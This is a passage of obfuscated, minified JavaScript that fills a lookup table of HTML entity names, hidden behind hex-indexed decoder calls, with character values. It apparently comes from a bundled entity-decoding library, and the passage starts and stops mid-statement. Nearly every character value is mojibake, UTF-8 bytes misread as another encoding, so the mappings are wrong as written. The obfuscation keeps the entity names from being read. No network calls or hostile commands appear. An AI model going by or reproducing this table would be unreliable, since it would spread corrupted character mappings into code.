2eb(0x10a9)]='â‰',_0x5901e5[_0x5422eb(0xad0)+_0x5422eb(0x1613)]='â‰„',_0x5901e5[_0x5422eb(0xc96)+_0x5422eb(0x15fe)]='â‰‡',_0x5901e5[_0x5422eb(0x65b)+_0x5422eb(0xe20)]='â‰‰',_0x5901e5[_0x5422eb(0x285)+_0x5422eb(0xf7f)]='âˆ¤',_0x5901e5[_0x5422eb(0x5d4)]='âˆ¦',_0x5901e5[_0x5422eb(0x98f)]='âˆ¦',_0x5901e5[_0x5422eb(0x62b)]='â«½âƒ¥',_0x5901e5[_0x5422eb(0x305)]='âˆ‚Ì¸',_0x5901e5[_0x5422eb(0x24f)]='â¨”',_0x5901e5[_0x5422eb(0x1e4)]='âŠ€',_0x5901e5[_0x5422eb(0xb85)]='â‹ ',_0x5901e5[_0x5422eb(0x925)]='âª¯Ì¸',_0x5901e5[_0x5422eb(0x522)]='âŠ€',_0x5901e5[_0x5422eb(0xf71)]='âª¯Ì¸',_0x5901e5[_0x5422eb(0x166a)]='â‡',_0x5901e5[_0x5422eb(0xca1)]='â†›',_0x5901e5[_0x5422eb(0x143d)]='â¤³Ì¸',_0x5901e5[_0x5422eb(0xb41)]='â†Ì¸',_0x5901e5[_0x5422eb(0x1294)+'w']='â‡',_0x5901e5[_0x5422eb(0x14f3)+'w']='â†›',_0x5901e5[_0x5422eb(0x140b)]='â‹«',_0x5901e5[_0x5422eb(0xe9a)]='â‹­',_0x5901e5[_0x5422eb(0xd27)]='âŠ',_0x5901e5[_0x5422eb(0x428)]='â‹¡',_0x5901e5[_0x5422eb(0x288)]='âª°Ì¸',_0x5901e5[_0x5422eb(0x1c5)]='ð’©',_0x5901e5[_0x5422eb(0x4a3)]='ð“ƒ',_0x5901e5[_0x5422eb(0x1469)]='âˆ¤',_0x5901e5[_0x5422eb(0x1398)+_0x5422eb(0xf35)]='âˆ¦',_0x5901e5[_0x5422eb(0x147c)]='â‰',_0x5901e5[_0x5422eb(0x11bf)]='â‰„',_0x5901e5[_0x5422eb(0x697)]='â‰„',_0x5901e5[_0x5422eb(0x5e8)]='âˆ¤',_0x5901e5[_0x5422eb(0x91f)]='âˆ¦',_0x5901e5[_0x5422eb(0x874)]='â‹¢',_0x5901e5[_0x5422eb(0x594)]='â‹£',_0x5901e5[_0x5422eb(0x1609)]='âŠ„',_0x5901e5[_0x5422eb(0x5d7)]='â«…Ì¸',_0x5901e5[_0x5422eb(0xfb3)]='âŠˆ',_0x5901e5[_0x5422eb(0xb59)]='âŠ‚âƒ’',_0x5901e5[_0x5422eb(0x13de)]='âŠˆ',_0x5901e5[_0x5422eb(0x160a)]='â«…Ì¸',_0x5901e5[_0x5422eb(0x90e)]='âŠ',_0x5901e5[_0x5422eb(0x1d5)]='âª°Ì¸',_0x5901e5[_0x5422eb(0x20b)]='âŠ…',_0x5901e5[_0x5422eb(0xc3c)]='â«†Ì¸',_0x5901e5[_0x5422eb(0xe7b)]='âŠ‰',_0x5901e5[_0x5422eb(0x12d5)]='âŠƒâƒ’',_0x5901e5[_0x5422eb(0x53c)]='âŠ‰',_0x5901e5[_0x5422eb(0x32c)]='â«†Ì¸',_0x5901e5[_0x5422eb(0x755)]='â‰¹',_0x5901e5[_0x5422eb(0x485)]='Ã‘',_0x5901e5[_0x5422eb(0x1319)]='Ã±',_0x5901e5[_0x5422eb(0x152e)]='â‰¸',_0x5901e5[_0x5422eb(0x5d5)+_0x5422eb(0xaa6)]='â‹ª',_0x5901e5[_0x5422eb(0x5d5)+_0x5422eb(0x5cb)]='â‹¬',_0x5901e5[_0x5422eb(0x500)+_0x5422eb(0x60d)]='â‹«',_0x5901e5[_0x5422eb(0x500)+_0x5422eb(0x1528)]='â‹­',_0x5901e5['Nu']='Î',_0x5901e5['nu']='Î½',_0x5901e5[_0x5422eb(0x10b8)]='#',_0x5901e5[_0x5422eb(0x34e)]='â„–',_0x5901e5[_0x5422eb(0x1c3)]='\u2007',_0x5901e5[_0x5422eb(0xa4d)]='â‰âƒ’',_0x5901e5[_0x5422eb(0x80a)]='âŠ¯',_0x5901e5[_0x5422eb(0x13e8)]='âŠ®',_0x5901e5[_0x5422eb(0xb9b)]='âŠ­',_0x5901e5[_0x5422eb(0x9d1)]='âŠ¬',_0x5901e5[_0x5422eb(0x10c0)]='â‰¥âƒ’',_0x5901e5[_0x5422eb(0x8a0)]='>âƒ’',_0x5901e5[_0x5422eb(0x14b0)]='â¤„',_0x5901e5[_0x5422eb(0xfd7)]='â§ž',_0x5901e5[_0x5422eb(0x13c3)]='â¤‚',_0x5901e5[_0x5422eb(0x14f5)]='â‰¤âƒ’',_0x5901e5[_0x5422eb(0x13bb)]='<âƒ’',_0x5901e5[_0x5422eb(0xa68)]='âŠ´âƒ’',_0x5901e5[_0x5422eb(0x160c)]='â¤ƒ',_0x5901e5[_0x5422eb(0x204)]='âŠµâƒ’',_0x5901e5[_0x5422eb(0x14c2)]='âˆ¼âƒ’',_0x5901e5[_0x5422eb(0x1355)]='â¤£',_0x5901e5[_0x5422eb(0x30b)]='â‡–',_0x5901e5[_0x5422eb(0x853)]='â†–',_0x5901e5[_0x5422eb(0xdb8)]='â†–',_0x5901e5[_0x5422eb(0x1644)]='â¤§',_0x5901e5[_0x5422eb(0x892)]='Ã“',_0x5901e5[_0x5422eb(0x4af)]='Ã³',_0x5901e5[_0x5422eb(0x903)]='âŠ›',_0x5901e5[_0x5422eb(0x2b4)]='âŠš',_0x5901e5[_0x5422eb(0x62c)]='Ã”',_0x5901e5[_0x5422eb(0x8b6)]='Ã´',_0x5901e5[_0x5422eb(0x484)]='Ðž',_0x5901e5[_0x5422eb(0xd3c)]='Ð¾',_0x5901e5[_0x5422eb(0x95c)]='âŠ',_0x5901e5[_0x5422eb(0x73c)]='Å',_0x5901e5[_0x5422eb(0xedb)]='Å‘',_0x5901e5[_0x5422eb(0x163d)]='â¨¸',_0x5901e5[_0x5422eb(0x132b)]='âŠ™',_0x5901e5[_0x5422eb(0x154e)]='â¦¼',_0x5901e5[_0x5422eb(0x8e1)]='Å’',_0x5901e5[_0x5422eb(0x438)]='Å“',_0x5901e5[_0x5422eb(0x1371)]='â¦¿',_0x5901e5[_0x5422eb(0x1b9)]='ð”’',_0x5901e5[_0x5422eb(0x1524)]='ð”¬',_0x5901e5[_0x5422eb(0x855)]='Ë›',_0x5901e5[_0x5422eb(0x792)]='Ã’',_0x5901e5[_0x5422eb(0xd1d)]='Ã²',_0x5901e5[_0x5422eb(0x8d5)]='â§',_0x5901e5[_0x5422eb(0x32d)]='â¦µ',_0x5901e5[_0x5422eb(0x2be)]='Î©',_0x5901e5[_0x5422eb(0x576)]='âˆ®',_0x5901e5[_0x5422eb(0x1541)]='â†º',_0x5901e5[_0x5422eb(0x1c7)]='â¦¾',_0x5901e5[_0x5422eb(0x615)]='â¦»',_0x5901e5[_0x5422eb(0xced)]='â€¾',_0x5901e5[_0x5422eb(0xe52)]='â§€',_0x5901e5[_0x5422eb(0x38b)]='ÅŒ',_0x5901e5[_0x5422eb(0x1346)]='Å',_0x5901e5[_0x5422eb(0xa77)]='Î©',_0x5901e5[_0x5422eb(0xf10)]='Ï‰',_0x5901e5[_0x5422eb(0xa8a)]='ÎŸ',_0x5901e5[_0x5422eb(0x323)]='Î¿',_0x5901e5[_0x5422eb(0x1500)]='â¦¶',_0x5901e5[_0x5422eb(0xf5e)]='âŠ–',_0x5901e5[_0x5422eb(0xa23)]='ð•†',_0x5901e5[_0x5422eb(0xba9)]='ð• ',_0x5901e5[_0x5422eb(0xd8f)]='â¦·',_0x5901e5[_0x5422eb(0x905)+_0x5422eb(0x159c)]='â€œ',_0x5901e5[_0x5422eb(0x2c7)+_0x5422eb(0x111f)]='â€˜',_0x5901e5[_0x5422eb(0x711)]='â¦¹',_0x5901e5[_0x5422eb(0xf6f)]='âŠ•',_0x5901e5['Or']='â©”',_0x5901e5['or']='âˆ¨',_0x5901e5[_0x5422eb(0xb3b)]='â†»',_0x5901e5[_0x5422eb(0x131f)]='â©',_0x5901e5[_0x5422eb(0xb2d)]='â„´',_0x5901e5[_0x5422eb(0xe21)]='â„´',_0x5901e5[_0x5422eb(0x3e1)]='Âª',_0x5901e5[_0x5422eb(0xd5b)]='Âº',_0x5901e5[_0x5422eb(0x1b5)]='âŠ¶',_0x5901e5[_0x5422eb(0x9bb)]='â©–',_0x5901e5[_0x5422eb(0x304)]='â©—',_0x5901e5[_0x5422eb(0x1cf)]='â©›',_0x5901e5['oS']='â“ˆ',_0x5901e5[_0x5422eb(0x1435)]='ð’ª',_0x5901e5[_0x5422eb(0xc56)]='â„´',_0x5901e5[_0x5422eb(0x759)]='Ã˜',_0x5901e5[_0x5422eb(0xa3e)]='Ã¸',_0x5901e5[_0x5422eb(0x667)]='âŠ˜',_0x5901e5[_0x5422eb(0x11ea)]='Ã•',_0x5901e5[_0x5422eb(0x142e)]='Ãµ',_0x5901e5[_0x5422eb(0xdb3)]='â¨·',_0x5901e5[_0x5422eb(0x172b)]='âŠ—',_0x5901e5[_0x5422eb(0x3ba)]='â¨¶',_0x5901e5[_0x5422eb(0xe2a)]='Ã–',_0x5901e5[_0x5422eb(0x1570)]='Ã¶',_0x5901e5[_0x5422eb(0xb24)]='âŒ½',_0x5901e5[_0x5422eb(0x1698)]='â€¾',_0x5901e5[_0x5422eb(0x367)]='âž',_0x5901e5[_0x5422eb(0x1ba)+'t']='âŽ´',_0x5901e5[_0x5422eb(0x779)+_0x5422eb(0xaf0)]='âœ',_0x5901e5[_0x5422eb(0x1462)]='âˆ¥',_0x5901e5[_0x5422eb(0x1185)]='Â¶',_0x5901e5[_0x5422eb(0x34d)]='âˆ¥',_0x5901e5[_0x5422eb(0xfa1)]='â«³',_0x5901e5[_0x5422eb(0xd00)]='â«½',_0x5901e5[_0x5422eb(0xfbc)]='âˆ‚',_0x5901e5[_0x5422eb(0xf99)]='âˆ‚',_0x5901e5[_0x5422eb(0x7ba)]='ÐŸ',_0x5901e5[_0x5422eb(0x902)]='Ð¿',_0x5901e5[_0x5422eb(0xbb4)]='%',_0x5901e5[_0x5422eb(0x1481)]='.',_0x5901e5[_0x5422eb(0xad9)]='â€°',_0x5901e5[_0x5422eb(0x4fe)]='âŠ¥',_0x5901e5[_0x5422eb(0x1357)]='â€±',_0x5901e5[_0x5422eb(0x1020)]='ð”“',_0x5901e5[_0x5422eb(0x5a3)]='ð”­',_0x5901e5[_0x5422eb(0x2f1)]='Î¦',_0x5901e5[_0x5422eb(0x470)]='Ï†',_0x5901e5[_0x5422eb(0x1001)]='Ï•',_0x5901e5[_0x5422eb(0xe24)]='â„³',_0x5901e5[_0x5422eb(0x4ae)]='â˜Ž',_0x5901e5['Pi']='Î ',_0x5901e5['pi']='Ï€',_0x5901e5[_0x5422eb(0x2d6)]='â‹”',_0x5901e5[_0x5422eb(0x1344)]='Ï–',_0x5901e5[_0x5422eb(0x134f)]='â„',_0x5901e5[_0x5422eb(0x16c0)]='â„Ž',_0x5901e5[_0x5422eb(0x589)]='â„',_0x5901e5[_0x5422eb(0xc8a)]='+',_0x5901e5[_0x5422eb(0x1aa)]='â¨£',_0x5901e5[_0x5422eb(0x11ef)]='âŠž',_0x5901e5[_0x5422eb(0x82a)]='â¨¢',_0x5901e5[_0x5422eb(0x3bd)]='âˆ”',_0x5901e5[_0x5422eb(0xe76)]='â¨¥',_0x5901e5[_0x5422eb(0x1fd)]='â©²',_0x5901e5[_0x5422eb(0xc51)]='Â±',_0x5901e5[_0x5422eb(0x1040)]='Â±',_0x5901e5[_0x5422eb(0x93b)]='â¨¦',_0x5901e5[_0x5422eb(0x8a3)]='â¨§',_0x5901e5['pm']='Â±',_0x5901e5[_0x5422eb(0x456)+_0x5422eb(0xec4)]='â„Œ',_0x5901e5[_0x5422eb(0xc4a)]='â¨•',_0x5901e5[_0x5422eb(0x891)]='â„™',_0x5901e5[_0x5422eb(0x1158)]='ð•¡',_0x5901e5[_0x5422eb(0x64e)]='Â£',_0x5901e5['Pr']='âª»',_0x5901e5['pr']='â‰º',_0x5901e5[_0x5422eb(0x822)]='âª·',_0x5901e5[_0x5422eb(0x155f)]='â‰¼',_0x5901e5[_0x5422eb(0xb35)]='âª³',_0x5901e5[_0x5422eb(0x13ee)]='âª¯',_0x5901e5[_0x5422eb(0xadb)]='â‰º',_0x5901e5[_0x5422eb(0x789)]='âª·',_0x5901e5[_0x5422eb(0x660)+'q']='â‰¼',_0x5901e5[_0x5422eb(0x11eb)]='â‰º',_0x5901e5[_0x5422eb(0x1304)+_0x5422eb(0x1613)]='âª¯',_0x5901e5[_0x5422eb(0xca4)+_0x5422eb(0x984)]='â‰¼',_0x5901e5[_0x5422eb(0x1195)+_0x5422eb(0xe20)]='â‰¾',_0x5901e5[_0x5422eb(0x149d)]='âª¯',_0x5901e5[_0x5422eb(0x7e4)+'x']='âª¹',_0x5901e5[_0x5422eb(0xe49)]='âªµ',_0x5901e5[_0x5422eb(0xdbd)]='â‹¨',_0x5901e5[_0x5422eb(0x1237)]='â‰¾',_0x5901e5[_0x5422eb(0x4a7)]='â€³',_0x5901e5[_0x5422eb(0xbbe)]='â€²',_0x5901e5[_0x5422eb(0xfcd)]='â„™',_0x5901e5[_0x5422eb(0x1028)]='âª¹',_0x5901e5[_0x5422eb(0xe11)]='âªµ',_0x5901e5[_0x5422eb(0x72f)]='â‹¨',_0x5901e5[_0x5422eb(0x15ad)]='âˆ',_0x5901e5[_0x5422eb(0xecf)]='âˆ',_0x5901e5[_0x5422eb(0x1a3)]='âŒ®',_0x5901e5[_0x5422eb(0x1fa)]='âŒ’',_0x5901e5[_0x5422eb(0xf05)]='âŒ“',_0x5901e5[_0x5422eb(0x1666)]='âˆ',_0x5901e5[_0x5422eb(0xb37)]='âˆ·',_0x5901e5[_0x5422eb(0xb37)+'al']='âˆ',_0x5901e5[_0x5422eb(0xb20)]='âˆ',_0x5901e5[_0x5422eb(0xeeb)]='â‰¾',_0x5901e5[_0x5422eb(0x12bf)]='âŠ°',_0x5901e5[_0x5422eb(0x7bc)]='ð’«',_0x5901e5[_0x5422eb(0x340)]='ð“…',_0x5901e5[_0x5422eb(0x15df)]='Î¨',_0x5901e5[_0x5422eb(0x1374)]='Ïˆ',_0x5901e5[_0x5422eb(0x7bb)]='\u2008',_0x5901e5[_0x5422eb(0x945)]='ð””',_0x5901e5[_0x5422eb(0x1566)]='ð”®',_0x5901e5[_0x5422eb(0x940)]='â¨Œ',_0x5901e5[_0x5422eb(0x1224)]='â„š',_0x5901e5[_0x5422eb(0x22d)]='ð•¢',_0x5901e5[_0x5422eb(0x2ee)]='â—',_0x5901e5[_0x5422eb(0xe06)]='ð’¬',_0x5901e5[_0x5422eb(0x91c)]='ð“†',_0x5901e5[_0x5422eb(0x8c5)+'s']='â„',_0x5901e5[_0x5422eb(0x10f3)]='â¨–',_0x5901e5[_0x5422eb(0x15a1)]='?',_0x5901e5[_0x5422eb(0x1686)]='â‰Ÿ',_0x5901e5[_0x5422eb(0x27c)]='\x22',_0x5901e5[_0x5422eb(0xaea)]='\x22',_0x5901e5[_0x5422eb(0x98d)]='â‡›',_0x5901e5[_0x5422eb(0x8cd)]='âˆ½Ì±',_0x5901e5[_0x5422eb(0x149a)]='Å”',_0x5901e5[_0x5422eb(0x280)]='Å•',_0x5901e5[_0x5422eb(0x9aa)]='âˆš',_0x5901e5[_0x5422eb(0x3b6)]='â¦³',_0x5901e5[_0x5422eb(0xc49)]='âŸ«',_0x5901e5[_0x5422eb(0xc0c)]='âŸ©',_0x5901e5[_0x5422eb(0x11ec)]='â¦’',_0x5901e5[_0x5422eb(0xc8b)]='â¦¥',_0x5901e5[_0x5422eb(0x430)]='âŸ©',_0x5901e5[_0x5422eb(0xc59)]='Â»',_0x5901e5[_0x5422eb(0xb09)]='â† ',_0x5901e5[_0x5422eb(0xef5)]='â‡’',_0x5901e5[_0x5422eb(0xf2d)]='â†’',_0x5901e5[_0x5422eb(0x12a3)]='â¥µ',_0x5901e5[_0x5422eb(0x788)]='â‡¥',_0x5901e5[_0x5422eb(0x42d)]='â¤ ',_0x5901e5[_0x5422eb(0x2e2)]='â¤³',_0x5901e5[_0x5422eb(0xc71)]='â¤ž',_0x5901e5[_0x5422eb(0x125c)]='â†ª',_0x5901e5[_0x5422eb(0x8e0)]='â†¬',_0x5901e5[_0x5422eb(0x1466)]='â¥…',_0x5901e5[_0x5422eb(0x289)]='â¥´',_0x5901e5[_0x5422eb(0xea9)]='â¤–',_0x5901e5[_0x5422eb(0xdbe)]='â†£',_0x5901e5[_0x5422eb(0x155d)]='â†',_0x5901e5[_0x5422eb(0x145f)]='â¤œ',_0x5901e5[_0x5422eb(0x13f3)]='â¤š',_0x5901e5[_0x5422eb(0x1687)]='âˆ¶',_0x5901e5[_0x5422eb(0xc11)]='â„š',_0x5901e5[_0x5422eb(0x313)]='â¤',_0x5901e5[_0x5422eb(0xd55)]='â¤',_0x5901e5[_0x5422eb(0x3a5)]='â¤',_0x5901e5[_0x5422eb(0x14d1)]='â³',_0x5901e5[_0x5422eb(0x1142)]='}',_0x5901e5[_0x5422eb(0x244)]=']',_0x5901e5[_0x5422eb(0x11c2)]='â¦Œ',_0x5901e5[_0x5422eb(0x1503)]='â¦Ž',_0x5901e5[_0x5422eb(0xda6)]='â¦',_0x5901e5[_0x5422eb(0xe72)]='Å˜',_0x5901e5[_0x5422eb(0x802)]='Å™',_0x5901e5[_0x5422eb(0x157a)]='Å–',_0x5901e5[_0x5422eb(0xcd4)]='Å—',_0x5901e5[_0x5422eb(0x1302)]='âŒ‰',_0x5901e5[_0x5422eb(0xa00)]='}',_0x5901e5[_0x5422eb(0xd6c)]='Ð ',_0x5901e5[_0x5422eb(0x1038)]='Ñ€',_0x5901e5[_0x5422eb(0x395)]='â¤·',_0x5901e5[_0x5422eb(0x955)]='â¥©',_0x5901e5[_0x5422eb(0xa4e)]='â€',_0x5901e5[_0x5422eb(0xf41)]='â€',_0x5901e5[_0x5422eb(0xeab)]='â†³',_0x5901e5['Re']='â„œ',_0x5901e5[_0x5422eb(0x686)]='â„œ',_0x5901e5[_0x5422eb(0x9b0)]='â„›',_0x5901e5[_0x5422eb(0x1468)]='â„œ',_0x5901e5[_0x5422eb(0x1144)]='â„',_0x5901e5[_0x5422eb(0x170f)]='â–­',_0x5901e5[_0x5422eb(0x4d4)]='Â®',_0x5901e5[_0x5422eb(0x486)]='Â®',_0x5901e5[_0x5422eb(0x13c0)+_0x5422eb(0x1df)]='âˆ‹',_0x5901e5[_0x5422eb(0x126f)+_0x5422eb(0x8e8)]='â‡‹',_0x5901e5[_0x5422eb(0x480)+_0x5422eb(0x9c3)]='â¥¯',_0x5901e5[_0x5422eb(0x740)]='â¥½',_0x5901e5[_0x5422eb(0x1699)]='âŒ‹',_0x5901e5[_0x5422eb(0xe62)]='â„œ',_0x5901e5[_0x5422eb(0x7c5)]='ð”¯',_0x5901e5[_0x5422eb(0x12dc)]='â¥¤',_0x5901e5[_0x5422eb(0x771)]='â‡',_0x5901e5[_0x5422eb(0x102e)]='â‡€',_0x5901e5[_0x5422eb(0xf55)]='â¥¬',_0x5901e5[_0x5422eb(0x14fc)]='Î¡',_0x5901e5[_0x5422eb(0x770)]='Ï',_0x5901e5[_0x5422eb(0x15db)]='Ï±',_0x5901e5[_0x5422eb(0x14de)+_0x5422eb(0x1633)]='âŸ©',_0x5901e5[_0x5422eb(0x10ea)]='â†’',_0x5901e5[_0x5422eb(0x103a)]='â‡’',_0x5901e5[_0x5422eb(0x290)]='â†’',_0x5901e5[_0x5422eb(0x10ea)+_0x5422eb(0x1236)]='â‡¥',_0x5901e5[_0x5422eb(0x10ea)+_0x5422eb(0xb40)]='â‡„',_0x5901e5[_0x5422eb(0x290)+_0x5422eb(0x10c1)]='â†£',_0x5901e5[_0x5422eb(0x926)+'ng']='âŒ‰',_0x5901e5[_0x5422eb(0x80e)+_0x5422eb(0x6af)]='âŸ§',_0x5901e5[_0x5422eb(0x1b0)+_0x5422eb(0x12f6)]='â¥',_0x5901e5[_0x5422eb(0x1b1)+_0x5422eb(0x147f)]='â‡‚',_0x5901e5[_0x5422eb(0x1b1)+_0x5422eb(0x4d2)]='â¥•',_0x5901e5[_0x5422eb(0x15f7)]='âŒ‹',_0x5901e5[_0x5422eb(0x130d)+_0x5422eb(0x553)]='â‡',_0x5901e5[_0x5422eb(0x130d)+_0x5422eb(0xbb3)]='â‡€',_0x5901e5[_0x5422eb(0xe90)+_0x5422eb(0x171c)]='â‡„',_0x5901e5[_0x5422eb(0x9f5)+_0x5422eb(0xd98)]='â‡Œ',_0x5901e5[_0x5422eb(0x15b7)+_0x5422eb(0x12f9)]='â‡‰',_0x5901e5[_0x5422eb(0x1e7)+_0x5422eb(0xfbf)]='â†',_0x5901e5[_0x5422eb(0xe97)]='âŠ¢',_0x5901e5[_0x5422eb(0xae1)+_0x5422eb(0x372)]='â†¦',_0x5901e5[_0x5422eb(0x475)+_0x5422eb(0x14bc)]='â¥›',_0x5901e5[_0x5422eb(0x70f)+_0x5422eb(0x1a8)]='â‹Œ',_0x5901e5[_0x5422eb(0x44f)+_0x5422eb(0x718)]='âŠ³',_0x5901e5[_0x5422eb(0x44f)+_0x5422eb(0x10b2)]='â§',_0x5901e5[_0x5422eb(0x44f)+_0x5422eb(0x4f7)]='âŠµ',_0x5901e5[_0x5422eb(0x719)+_0x5422eb(0x914)]='â¥',_0x5901e5[_0x5422eb(0xcf8)+_0x5422eb(0x830)]='â¥œ',_0x5901e5[_0x5422eb(0x1565)+_0x5422eb(0x679)]='â†¾',_0x5901e5[_0x5422eb(0x1565)+_0x5422eb(0xb8a)]='â¥”',_0x5901e5[_0x5422eb(0x116d)+'r']='â‡€',_0x5901e5[_0x5422eb(0x116d)+_0x5422eb(0x5c2)]='â¥“',_0x5901e5[_0x5422eb(0xb57)]='Ëš',_0x5901e5[_0x5422eb(0x154c)+'eq']='â‰“',_0x5901e5[_0x5422eb(0x90c)]='â‡„',_0x5901e5[_0x5422eb(0xb4d)]='â‡Œ',_0x5901e5[_0x5422eb(0xe8b)]='â€',_0x5901e5[_0x5422eb(0x1ea)]='âŽ±',_0x5901e5[_0x5422eb(0x14e1)]='âŽ±',_0x5901e5[_0x5422eb(0x1508)]='â«®',_0x5901e5[_0x5422eb(0x6c5)]='âŸ­',_0x5901e5[_0x5422eb(0x10fd)]='â‡¾',_0x5901e5[_0x5422eb(0x1517)]='âŸ§',_0x5901e5[_0x5422eb(0x6ac)]='â¦†',_0x5901e5[_0x5422eb(0x16e6)]='â„',_0x5901e5[_0x5422eb(0xcaa)]='ð•£',_0x5901e5[_0x5422eb(0xb8d)]='â¨®',_0x5901e5[_0x5422eb(0x780)]='â¨µ',_0x5901e5[_0x5422eb(0x1108)+'es']='â¥°',_0x5901e5[_0x5422eb(0xc40)]=')',_0x5901e5[_0x5422eb(0x14da)]='â¦”',_0x5901e5[_0x5422eb(0x241)]='â¨’',_0x5901e5[_0x5422eb(0x253)]='â‡‰',_0x5901e5[_0x5422eb(0x345)+'w']='â‡›',_0x5901e5[_0x5422eb(0xbbb)]='â€º',_0x5901e5[_0x5422eb(0xfb4)]='â„›',_0x5901e5[_0x5422eb(0x1657)]='ð“‡',_0x5901e5[_0x5422eb(0xde0)]='â†±',_0x5901e5[_0x5422eb(0xb99)]='â†±',_0x5901e5[_0x5422eb(0xa55)]=']',_0x5901e5[_0x5422eb(0x51e)]='â€™',_0x5901e5[_0x5422eb(0x112e)]='â€™',_0x5901e5[_0x5422eb(0xe95)]='â‹Œ',_0x5901e5[_0x5422eb(0x45c)]='â‹Š',_0x5901e5[_0x5422eb(0x13a4)]='â–¹',_0x5901e5[_0x5422eb(0x157f)]='âŠµ',_0x5901e5[_0x5422eb(0xc8e)]='â–¸',_0x5901e5[_0x5422eb(0x16f0)]='â§Ž',_0x5901e5[_0x5422eb(0x1272)+'d']='â§´',_0x5901e5[_0x5422eb(0x115b)]='â¥¨',_0x5901e5['rx']='â„ž',_0x5901e5[_0x5422eb(0x12c5)]='Åš',_0x5901e5[_0x5422eb(0xb14)]='Å›',_0x5901e5[_0x5422eb(0xb9c)]='â€š',_0x5901e5['Sc']='âª¼',_0x5901e5['sc']='â‰»',_0x5901e5[_0x5422eb(0xe19)]='âª¸',_0x5901e5[_0x5422eb(0x3d1)]='Å ',_0x5901e5[_0x5422eb(0xef4)]='Å¡',_0x5901e5[_0x5422eb(0xaef)]='â‰½',_0x5901e5[_0x5422eb(0x2a8)]='âª´',_0x5901e5[_0x5422eb(0xeca)]='âª°',_0x5901e5[_0x5422eb(0x839)]='Åž',_0x5901e5[_0x5422eb(0xb0a)]='ÅŸ',_0x5901e5[_0x5422eb(0xca7)]='Åœ',_0x5901e5[_0x5422eb(0x68c)]='Å',_0x5901e5[_0x5422eb(0xb66)]='âªº',_0x5901e5[_0x5422eb(0x4c5)]='âª¶',_0x5901e5[_0x5422eb(0x11b1)]='â‹©',_0x5901e5[_0x5422eb(0x157b)]='â¨“',_0x5901e5[_0x5422eb(0xea0)]='â‰¿',_0x5901e5[_0x5422eb(0xc81)]='Ð¡',_0x5901e5[_0x5422eb(0x15c0)]='Ñ',_0x5901e5[_0x5422eb(0x68e)]='â‹…',_0x5901e5[_0x5422eb(0x747)]='âŠ¡',_0x5901e5[_0x5422eb(0x1737)]='â©¦',_0x5901e5[_0x5422eb(0xf19)]='â¤¥',_0x5901e5[_0x5422eb(0x40d)]='â‡˜',_0x5901e5[_0x5422eb(0x99f)]='â†˜',_0x5901e5[_0x5422eb(0x754)]='â†˜',_0x5901e5[_0x5422eb(0x397)]='Â§',_0x5901e5[_0x5422eb(0x937)]=';',_0x5901e5[_0x5422eb(0xc00)]='â¤©',_0x5901e5[_0x5422eb(0x106d)]='âˆ–',_0x5901e5[_0x5422eb(0x426)]='âˆ–',_0x5901e5[_0x5422eb(0x1606)]='âœ¶',_0x5901e5[_0x5422eb(0x15ec)]='ð”–',_0x5901e5[_0x5422eb(0xbad)]='ð”°',_0x5901e5[_0x5422eb(0x153b)]='âŒ¢',_0x5901e5[_0x5422eb(0xce8)]='â™¯',_0x5901e5[_0x5422eb(0xd8e)]='Ð©',_0x5901e5[_0x5422eb(0x969)]='Ñ‰',_0x5901e5[_0x5422eb(0x92c)]='Ð¨',_0x5901e5[_0x5422eb(0xaff)]='Ñˆ',_0x5901e5[_0x5422eb(0x14eb)+_0x5422eb(0x6fb)]='â†“',_0x5901e5[_0x5422eb(0x1382)+_0x5422eb(0x6fb)]='â†',_0x5901e5[_0x5422eb(0x23f)]='âˆ£',_0x5901e5[_0x5422eb(0x603)+_0x5422eb(0xdda)]='âˆ¥',_0x5901e5[_0x5422eb(0x918)+_0x5422eb(0x16f6)]='â†’',_0x5901e5[_0x5422eb(0x12ed)+'ow']='â†‘',_0x5901e5[_0x5422eb(0x336)]='Â­',_0x5901e5[_0x5422eb(0x4d3)]='Î£',_0x5901e5[_0x5422eb(0xbc0)]='Ïƒ',_0x5901e5[_0x5422eb(0x16d2)]='Ï‚',_0x5901e5[_0x5422eb(0x834)]='Ï‚',_0x5901e5[_0x5422eb(0x536)]='âˆ¼',_0x5901e5[_0x5422eb(0x16b2)]='â©ª',_0x5901e5[_0x5422eb(0x1702)]='â‰ƒ',_0x5901e5[_0x5422eb(0xeb5)]='â‰ƒ',_0x5901e5[_0x5422eb(0x163e)]='âªž',_0x5901e5[_0x5422eb(0x1551)]='âª ',_0x5901e5[_0x5422eb(0x1290)]='âª',_0x5901e5[_0x5422eb(0x807)]='âªŸ',_0x5901e5[_0x5422eb(0xf6b)]='â‰†',_0x5901e5[_0x5422eb(0xcf6)]='â¨¤',_0x5901e5[_0x5422eb(0x6b9)]='â¥²',_0x5901e5[_0x5422eb(0xdf2)]='â†',_0x5901e5[_0x5422eb(0x1036)+'e']='âˆ˜',_0x5901e5[_0x5422eb(0x16a7)+_0x5422eb(0x1452)]='âˆ–',_0x5901e5[_0x5422eb(0xcfb)]='â¨³',_0x5901e5[_0x5422eb(0xf81)]='â§¤',_0x5901e5[_0x5422eb(0xea2)]='âˆ£',_0x5901e5[_0x5422eb(0x28b)]='âŒ£',_0x5901e5[_0x5422eb(0x11e2)]='âªª',_0x5901e5[_0x5422eb(0x376)]='âª¬',_0x5901e5[_0x5422eb(0x478)]='âª¬ï¸€',_0x5901e5[_0x5422eb(0xfbb)]='Ð¬',_0x5901e5[_0x5422eb(0x3a3)]='ÑŒ',_0x5901e5[_0x5422eb(0x31d)]='/',_0x5901e5[_0x5422eb(0x786)]='â§„',_0x5901e5[_0x5422eb(0xa31)]='âŒ¿',_0x5901e5[_0x5422eb(0x14b7)]='ð•Š',_0x5901e5[_0x5422eb(0x6ad)]='ð•¤',_0x5901e5[_0x5422eb(0x1260)]='â™ ',_0x5901e5[_0x5422eb(0xfa9)]='â™ 